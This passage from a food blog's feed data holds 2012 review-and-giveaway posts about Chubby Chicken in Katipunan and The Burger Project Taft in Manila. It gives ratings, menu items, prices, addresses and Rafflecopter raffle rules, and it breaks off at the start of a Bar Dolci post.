center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 3.5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EChubby Chicken, Katipunan\u003Cbr \/\u003E\n1B Xavierville Residences, Esteban Abada St.,\u003Cbr \/\u003E\nCor. Alvero St., Loyola Heights\u003Cbr \/\u003E\nKatipunan, Quezon City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 499-9999; (0917) 252-6480\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/chubbychickenph\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/ChubbyChickenPH\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-------------------------------------------------------------------------------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, I have a good news. Aside from inviting me over to try \u003Cb\u003EChubby Chicken\u003C\/b\u003E, the owners were kind enough to sponsor for a giveaway. So friends who frequent the Katipunan area, make sure to take this opportunity and join for a chance to win P300-worth of food and drinks at \u003Cb\u003EChubby Chicken\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8352\/8253348838_9fb0640002_z.jpg\" width=\"580\" alt=\"Chubby Chicken Katipunan\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of P300-worth of food \u0026 drinks to be redeemed at Chubby Chicken.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prize, or have a person you'll give these prizes to in case you can't personally use them.\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do all the first seven mandatory steps to be eligible.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a198911\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a198911\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until December 24, 2012. The winner will be drawn the next day and will be contacted on the 25th, Christmas Day. So join now and get a taste of the wide variety of food items at \u003Cb\u003EChubby Chicken\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Prize was sponsored by the good folks from \u003Ca href=\"http:\/\/www.facebook.com\/chubbychickenph\" rel=\"nofollow\" target=\"_blank\"\u003EChubby Chicken\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5242128815497812554\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/12\/blog-anniversary-8-chubby-chicken.html#comment-form","title":"46 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5242128815497812554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5242128815497812554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/12\/blog-anniversary-8-chubby-chicken.html","title":"Blog Anniversary Giveaway #8: Chubby Chicken"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i49.tinypic.com\/2dviz2p_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9129395462101774978"},"published":{"$t":"2012-11-28T22:58:00.000+08:00"},"updated":{"$t":"2013-05-17T02:29:59.168+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"burger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taft"}],"title":{"type":"text","$t":"Blog Anniversary Giveaway #7: The Burger Project Taft"},"content":{"type":"html","$t":"Customized burgers have been making a buzz in the foodie scene for the past year or two. Luckily for me and the beau, there's now a newly-opened burger shop in Vito Cruz, Manila -- \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E, a franchise of the famous customized burger destination along the foodie street of Maginhawa, Teachers Village in Quezon City.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"BRGR Project Taft Counter\" src=\"http:\/\/farm9.staticflickr.com\/8490\/8226528894_381f008fe6_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated inside The Grand Towers along Pablo Ocampo St., \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E is a trendy yet quaint burger joint which can easily captivate both tenants and passersby alike. From the outside, it has a hip vibe with drawings of burger ingredients. And when you enter the shop, it greets you with a kitschy diner completed with industrial touches.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"BRGR Project Taft Dining 1\" height=\"427\" src=\"http:\/\/farm9.staticflickr.com\/8199\/8226524972_03b0dec459_z.jpg\" \/\u003E \u003Cimg alt=\"BRGR Project Taft Dining 2\" height=\"427\" src=\"http:\/\/farm9.staticflickr.com\/8338\/8225447405_62a54e7d22_z.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E also sports a nice counter complete with burger topping and sauce choices. And even if I wasn't able to take a photo of their ingredients on display, I can guarantee that they only use fresh ingredients to make their burgers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"BRGR Project Taft Mezzanine\" src=\"http:\/\/farm9.staticflickr.com\/8203\/8226513920_b06b38f227_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile the dining area at \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E seems to seat only about 15 people, there's a mezzanine to accommodate more patrons. And while I already dig how their interior looks like, the mezzanine looks even more cozy and creative! Of course, there are again cute accents with labels of burger toppings. But what I love in the mezzanine is the really trendy chalkboard art. It just gave the whole burger joint its own, fun personality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EDesigner BRGRS \u0026 BRGR of the Month\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E boasts of being a customized burger destination. However, those who doesn't seem to want creating their own customized burgers can choose from six \u003Cb\u003EDesigner BRGRS\u003C\/b\u003E which \u003Cb\u003EThe Burger Project\u003C\/b\u003E had concocted.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"BRGR Project Designer Burgers 1\" src=\"http:\/\/farm9.staticflickr.com\/8350\/8225438131_1e7c77c4cd_z.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"577\"\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"BRGR Project Designer Burgers 2\" src=\"http:\/\/farm9.staticflickr.com\/8070\/8226437940_f9a446a14c_z.jpg\" width=\"577\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough these six \u003Cb\u003EDesigner BRGRS\u003C\/b\u003E already have fixed burger toppings and sauces, diners can choose which patty they prefer -- 100% Angus Beef, or 100% Beef. There's also a \u003Cb\u003EBRGR of the Month\u003C\/b\u003E which the burger joint features in line with the occasions related or lined up for that particular month.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8339\/8225069767_66ed90784e_z.jpg\" width=\"577\" alt=\"Ice Cream BrrGr in Sesame Bun P125\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EVanilla Ice Cream, Strawberry Sauce, Pistachio and Dried Mangoes in Sesame Bun \u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8204\/8225174013_b0fbc4cfe4_z.jpg\" width=\"577\" alt=\"Ice Cream BrrGr\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor this month, \u003Cb\u003EThe Burger Project\u003C\/b\u003E puts the spotlight on a very cool kind of burger -- the \u003Cb\u003E\u003Ci\u003EIce Cream BrrGR (P125)\u003C\/i\u003E\u003C\/b\u003E. While the default bun option for this is a butter cookie bun, I went with a sesame bun 'cause I missed eating ice cream with bread.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ECreate Your Own BRGR\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough the \u003Cb\u003EDesigner BRGRS\u003C\/b\u003E look tempting, the beau and I paid a trip to \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E to experience creating our own burgers -- concocted to our own liking, from the patty, bun, toppings, up to the sauce. So after looking around and chatting with the crew a bit, we finally sat down and were given these clipboard-attached forms to fill up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8486\/8225361517_f50e715f8c_z.jpg\" width=\"577\" alt=\"BRGR Project Order Form\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBasically, you just have to tick which option you like for your burger. You can choose just one for the cheese, toppings and sauce, or choose them all!\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EBRGR:\u003C\/b\u003E Angus Beef, Beef, Chori, Chicken, Tofu\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EBun:\u003C\/b\u003E Sesame Seed (free), Potato, Oatmeal, Brioche\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECheese:\u003C\/b\u003E Bleu, Garlic Cream Cheese, Mozzarella, Gruyere, Cheese Sauce, Cheddar\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EPremium Toppings:\u003C\/b\u003E Bacon, Chili con Carne, Caramelized Onions, Canadian Bacon, Pepperoni, Onion Rings, Sautéed Mixed Mushrooms, Fried Portobello\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EBasic Toppings:\u003C\/b\u003E Mango Salsa, Pineapples, Jalapeño, Red Onions, White Onions, Egg, Sun-Dried Tomatoes\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EFree Basic Toppings:\u003C\/b\u003E Lettuce, Tomatoes, Pickes\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ESauce:\u003C\/b\u003E Wasabi-Mayo, BBQ, Teriyaki, Marinara, Honey Mustard, Pesto, Buffalo Wings, Special BRGR, Garlic, Steak\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\nFor this trip, the beau went crazy on ticking the choices. He made a tall, meaty and manly burger which was initially unnamed but he eventually calls \u003Cb\u003E\u003Ci\u003EThe Ultimate BRGR\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i47.tinypic.com\/5lqdmo.jpg\" width=\"577\" alt=\"The Ultimate Burger\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETriple-Patty Angus Beef, Garlic Cream Cheese, Bacon, Canadian Bacon, Pepperoni, Sautéed Mixed Mushrooms, Fried Portobello, Egg, Lettuce and Special BRGR Sauce in Brioche Bun\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI got a taste of the beau's \u003Cb\u003E\u003Ci\u003EThe Ultimate BRGR\u003C\/i\u003E\u003C\/b\u003E, and it was seriously good! The Angus beef patties were so juicy, tender and succulent and I like how his burger had generous toppings of bacon. I'm not too crazy with the beau's chosen cheese, but I really like the special BRGR sauce and the brioche bun. I just wish he added another veggie topping.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8208\/8226415748_e9165672b7_z.jpg\" height=\"427\" alt=\"Good Ol' Choc'lit Milkshake P145\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8206\/8225331435_d0e88c8402_z.jpg\" height=\"427\" alt=\"Jerwin's Ultimate Burger\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo pair with his burger, the beau got the \u003Cb\u003E\u003Ci\u003EGood Ol' Chocl'lit Milkshake (P145)\u003C\/i\u003E\u003C\/b\u003E. I've heard a lot of raves about this burger joint's milkshakes, but we didn't think it was this good! Between me and the beau, he's the pickier eater and drinker, but he said (and I quote), \u003Ci\u003E\"Ito na pinakamasarap na milkshake na natikman ko!\"\u003C\/i\u003E (This is the best milkshake I've ever tried.) Now, I thought it may just tickled his preference. But after I took a sip, I can definitely agree. It was rich, chocolatey and very creamy like how a milkshake should be.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince the beau went for the meaty and manly burger, I decided to make a very healthy option. Actually, a vegan one which I named \u003Ci\u003E\u003Cb\u003EThe Healthy Popper\u003C\/b\u003E\u003C\/i\u003E, although I'm no vegan. \u003Ci\u003E(Real vegans, don't hate me. I just wanted to try making an all-vegan burger.)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8477\/8226395852_3cc8bc8b2b_z.jpg\" width=\"577\" alt=\"The Healthy Popper\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETofu Patty, Gruyere, Caramelized Onions, Onion Rings, Sautéed Mixed Mushrooms, Fried Portobello, Sun-Dried Tomatoes, Lettuce, Tomatoes and Garlic Sauce in Oatmeal Bun\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile I still love my meat, I was happy with my \u003Ci\u003E\u003Cb\u003EHealthy Popper\u003C\/b\u003E\u003C\/i\u003E. I really dig how it looked when it was served. It seemed taller than the beau's order, and it looked classier. However, I wasn't expecting an overload of toppings. I ticked several topping choices thinking they'd only be putting some per option. I was wrong though. THEY WERE SO GENEROUS! I got to finish my tofu patty and onion rings, but I wasn't able to eat up all the mushrooms. Don't get me wrong, they were delicious, as good as steak in the vegan world. But, it was just too much in quantity that I had a mushroom hangover after.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8338\/8226394210_d4dd858637_z.jpg\" height=\"427\" alt=\"Sumi's Healthy Popper\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8348\/8226388280_6049e0f098_z.jpg\" height=\"427\" alt=\"Blueberry Milkshake P145\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI guess I really went on a ticking-frenzy at \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E. However, I have no regrets whatsoever 'cause I loved the taste of my healthy burger. I'm also thankful that I ticked the \u003Cb\u003E\u003Ci\u003EBlueberry Milkshake (P145)\u003C\/i\u003E\u003C\/b\u003E. It was one of the creamiest, most awesome milkshakes I've ever had. Although it's sooooo carb and sugar-loaded \u003Ci\u003E(4 scoops of ice cream, anyone?)\u003C\/i\u003E, it was just so good and worth the extra dump of calories.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Sides\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlong with the burger ingredients, milkshakes and other beverages, the clipboard-attached form given to us also had options for sidings. If you can't already tell, the beau and I decided to get a total of 3 sides to go with our created burgers and milkshakes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8057\/8226386560_4894727945_z.jpg\" width=\"577\" alt=\"Sweet Potato Fries P60\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFirst siding we had was the \u003Cb\u003E\u003Ci\u003ESweet Potato Fries (P60)\u003C\/i\u003E\u003C\/b\u003E. Being a sweet potato lover, having this fries option made me happy. It was sweet, a little crispy, and very far from being greasy. Dip it in ketchup and it becomes the perfect taste fatigue stopper.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8057\/8226257114_a2a9eafc83_z.jpg\" width=\"577\" alt=\"Onion Rings P65\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNext, we had some \u003Cb\u003E\u003Ci\u003EOnion Rings (P60)\u003C\/i\u003E\u003C\/b\u003E. Just like the onion rings on my healthy burger, these babies are so big, so crispy and so enjoyable especially when dipped in sour cream. However, I've noticed that the onion rings on my burger are crispier and probably fried longer (darker in color) which both the beau and I actually prefer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8060\/8226251744_5abe6d7057_z.jpg\" width=\"577\" alt=\"Buffalo Wings P150\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOur third and last siding is an order of the \u003Cb\u003E\u003Ci\u003EBuffalo Wings (P150)\u003C\/i\u003E\u003C\/b\u003E. These treats are a little sweet, somewhat savory and tangy and slightly spicy. And while I would've loved it more if it were spicier, the beau appreciated that it wasn't too hot. It also had a nice balance of flavors, although the tartness prevails a little bit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Menu \u0026 The Map\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBoth the beau and I were really captivated by the idea of creating our own burgers. So to help you decide and to give you an idea of what your perfect burger would be like, here's a copy of \u003Cb\u003EThe Burger Project's\u003C\/b\u003E menu-cum-order form you can fill up yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/img191.imageshack.us\/img191\/5233\/brgrprojectmenu.jpg\" width=\"450\" alt=\"BRGR Project Menu\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8337\/8225057205_ffb2e77987.jpg\" width=\"450\" alt=\"Map to BRGR Project Taft\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you'd love to visit \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E but don't know where it's specifically located, then check out the map above. If you're commuting and riding the LRT 1, you can get off at Vito Cruz and walk towards Starbucks Torre Lorenzo or Union Bank. Follow that path (Vito Cruz, a.k.a. P. Ocampo St.) until you reach The Grand Towers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor someone not-so-into-burgers, The Burger Project didn't only tickle my interest, but also satisfied both my palate and my stomach. I seriously haven't been to a burger joint which offered toppings as generous as what we had at The Burger Project Taft. And with loads of choices for creating-your-own-burger, the combinations are endless!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from great customized burgers, we also love the other items The Burger Project has to offer. All our sidings were of great quality, and of course, how can I not mention the milkshakes which we simply love! Overall, both the beau and I were very satisfied after our trip to The Burger Project Taft. This isn't just a burger joint banking on the novelty of customized burgers. They know great quality, service and style.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EBRGR The Burger Project, Taft\u003Cbr \/\u003E\nG\/F The Grand Towers, 778 Pablo Ocampo Sr. St.,\u003Cbr \/\u003E\nCor. Taft Ave., Manila, Philippines\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.brgrtheburgerproject.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/brgr.burgerproject.taft\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"brgrprojecttaft\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-------------------------------------------------------------------------------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter my awesome experience at \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E, it's now your time to try it out! For this giveaway, 3 winners will each win P500-worth of \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E GCs which you can share with your burger-loving family, friends or special someone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8065\/8226127584_96c7366ed4_z.jpg\" width=\"577\" alt=\"BRGR Project Taft Gift Certificates\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (3) winners of P500-worth of gift certificates from The Burger Project Taft.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prizes, or have a person you'll give these prizes to in case you can't personally use them.\u003C\/li\u003E\n\u003Cli\u003EFree shipping to Metro Manila addresses only. Non-Metro Manila winners can opt to shoulder the shipping fee. \u003Ci\u003E(Really sorry about this.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do all the first seven mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a19899\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19899\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until December 24, 2012. The winner will be drawn the next day and will be contacted on the 25th, Christmas Day. So join now and experience creating your own burger at \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Prizes were provided by the good folks from \u003Ca href=\"http:\/\/www.facebook.com\/brgr.burgerproject.taft\" rel=\"nofollow\" target=\"_blank\"\u003EThe Burger Project Taft\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9129395462101774978\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/11\/brgr-the-burger-project-taft-giveaway.html#comment-form","title":"112 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9129395462101774978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9129395462101774978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/11\/brgr-the-burger-project-taft-giveaway.html","title":"Blog Anniversary Giveaway #7: The Burger Project Taft"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i47.tinypic.com\/5lqdmo_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"112"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5895031325679907448"},"published":{"$t":"2012-11-15T15:09:00.000+08:00"},"updated":{"$t":"2013-06-11T22:03:59.599+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bonifacio global city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"burgos circle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gelato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"macarons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taguig"}],"title":{"type":"text","$t":"Bar Dolci: Quiche, Gelatos, Macarons + Giveaway #6!"},"content":{"type":"html","$t":"It was last year when I first discovered \u003Cb\u003EBar Dolci\u003C\/b\u003E in Burgos Circle, The Fort. And while the area is not really that accessible for someone living in the far north such as me, it's not a reason not to crave for the heavenly macarons and gelatos I got to try the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/12\/bar-dolci-making-life-sweeter.html\" rel=\"nofollow\" target=\"_blank\"\u003Elast time\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Bar Dolci Macarons\" src=\"http:\/\/i45.tinypic.com\/scw9rm.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd speaking of gelatos, I recently got to try a new snack creation from 